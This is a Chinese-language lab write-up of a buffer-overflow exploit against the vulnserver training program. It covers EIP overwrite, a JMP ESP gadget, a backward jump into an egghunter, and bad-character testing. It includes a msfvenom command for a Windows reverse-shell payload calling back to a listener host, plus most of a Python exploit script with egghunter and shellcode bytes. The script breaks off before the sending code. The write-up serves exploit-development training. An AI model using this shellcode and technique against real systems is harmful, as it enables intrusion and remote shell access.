
可以发现,EIP成功被BBBB覆盖。这里需要留意一下,发现我们写入的C字符串只有20个字符的内容保存在栈空间里:

也就是说栈空间的大小不足以放下整个shellcode。往栈的延伸方向看:



A字符开始的地址为0x01aef949,C字符开始的地址为0x01aef9e0,两者相差0xFFFFFF69(-151)个字符。查看一下JMP 0xFFFFFF69的机器码:
1
| !py mona assemble -s "JMP 0xFFFFFF69"
|

windbg里面得到的这个JMP 0xFFFFFF69是错误的。可以用其他方式进行查找:
到目前为止,我们的思路为先JMP ESP跳转到C所在区域20字节的栈空间,然后JMP 0xFFFFFF69跳到A字符所在栈空间的开始部分,这里有147个字符。在这个位置放入egghunter。

在essfunc.dll中寻找JMP ESP指令:(也可用!py jmp -r esp -o -cp nonull在所有加载的模块中参照JMP ESP指令)
1
| !py mona jmp -r esp -m "essfunc.dll"
|

就选0x625011af这个地址的JMP ESP指令作为后续利用脚本中的覆盖EIP的值。

生成egghunter:
1
| !py mona.py egg -t w00t -cpb \x00
|
1
2
| "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
|

最后,还剩下一个问题,就是shellcode存放的位置,我们能够使用的栈空间不足以存放整个shellcode。考虑到vulnserver服务器,应该是一个多路复用的程序,可以考虑给它发送两个包,其中一个包含egghunter,另一个包含shellcode。这些数据都会存在进程空间中,egghunter可以找到它。
shellcode中坏字符的查找,考虑到0x00至0xFF共计256个字符,一次没法完全在最终的栈空间中呈现,可以考虑分两次发,只要一次不超过171个字符即可。其中,0x00一定是坏字符。最终,测试发现坏字符仅为0x00。


生成shellcode:
1
| msfvenom -p windows/shell_reverse_tcp LHOST=192.168.13.137 LPORT=4444 EXITFUNC=thread -f python -v shellcode -b '\x00'
|
最终,利用代码如下所示:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
|
import socket
import struct
HOST = '192.168.13.147'
PORT = 9999
egghunter = b""
egghunter += b"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
egghunter += b"\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
shellcode = b"w00tw00t"
shellcode += b"\xdb\xc1\xd9\x74\x24\xf4\xbf\xc6\x33\x7b\x2e"
shellcode += b"\x58\x2b\xc9\xb1\x52\x31\x78\x17\x83\xe8\xfc"
shellcode += b"\x03\xbe\x20\x99\xdb\xc2\xaf\xdf\x24\x3a\x30"
shellcode += b"\x80\xad\xdf\x01\x80\xca\x94\x32\x30\x98\xf8"
shellcode += b"\xbe\xbb\xcc\xe8\x35\xc9\xd8\x1f\xfd\x64\x3f"
shellcode += b"\x2e\xfe\xd5\x03\x31\x7c\x24\x50\x91\xbd\xe7"
shellcode += b"\xa5\xd0\xfa\x1a\x47\x80\x53\x50\xfa\x34\xd7"
shellcode += b"\x2c\xc7\xbf\xab\xa1\x4f\x5c\x7b\xc3\x7e\xf3"
shellcode += b"\xf7\x9a\xa0\xf2\xd4\x96\xe8\xec\x39\x92\xa3"
shellcode += b"\x87\x8a\x68\x32\x41\xc3\x91\x99\xac\xeb\x63"
shellcode += b"\xe3\xe9\xcc\x9b\x96\x03\x2f\x21\xa1\xd0\x4d"
shellcode += b"\xfd\x24\xc2\xf6\x76\x9e\x2e\x06\x5a\x79\xa5"
shellcode += b"\x04\x17\x0d\xe1\x08\xa6\xc2\x9a\x35\x23\xe5"
shellcode += b"\x4c\xbc\x77\xc2\x48\xe4\x2c\x6b\xc9\x40\x82"
shellcode += b"\x94\x09\x2b\x7b\x31\x42\xc6\x68\x48\x09\x8f"
shellcode += b"\x5d\x61\xb1\x4f\xca\xf2\xc2\x7d\x55\xa9\x4c"
shellcode += b"\xce\x1e\x77\x8b\x31\x35\xcf\x03\xcc\xb6\x30"
shellcode += b"\x0a\x0b\xe2\x60\x24\xba\x8b\xea\xb4\x43\x5e"
shellcode += b"\xbc\xe4\xeb\x31\x7d\x54\x4c\xe2\x15\xbe\x43"
shellcode += b"\xdd\x06\xc1\x89\x76\xac\x38\x5a\xb9\x99\x4f"
shellcode += b"\x13\x51\xd8\x4f\x32\xfe\x55\xa9\x5e\xee\x33"
shellcode += b"\x62\xf7\x97\x19\xf8\x66\x57\xb4\x85\xa9\xd3"
shellcode += b"\x3b\x7a\x67\x14\x31\x68\x10\xd4\x0c\xd2\xb7"
shellcode += b"\xeb\xba\x7a\x5b\x79\x21\x7a\x12\x62\xfe\x2d"
shellcode += b"\x73\x54\xf7\xbb\x69\xcf\xa1\xd9\x73\x89\x8a"
shellcode += b"\x59\xa8\x6a\x14\x60\x3d\xd6\x32\x72\xfb\xd7"
shellcode += b"\x7e\x26\x53\x8e\x28\x90\x15\x78\x9b\x4a\xcc"
shellcode += b"\xd7\x75\x1a\x89\x1b\x46\x5c\x96\x71\x30\x80"
shellcode += b"\x27\x2c\x05\xbf\x88\xb8\x81\xb8\xf4\x58\x6d"
shellcode += b"\x13\xbd\x79\x8c\xb1\xc8\x11\x09\x50\x71\x7c"
